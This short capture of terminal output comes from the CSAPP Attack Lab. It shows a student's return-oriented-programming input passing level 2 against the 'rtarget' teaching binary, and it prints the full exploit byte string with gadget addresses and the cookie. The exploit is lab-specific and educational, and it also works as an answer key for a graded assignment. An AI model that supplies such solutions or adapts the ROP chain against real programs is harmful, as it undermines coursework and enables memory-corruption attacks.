 s/Coding/C++/CSAPP/3-AttackLab/target1$ ./rtarget -qi input4-raw.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00 FA
 97 B9 59 00 00 00 00 A3 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00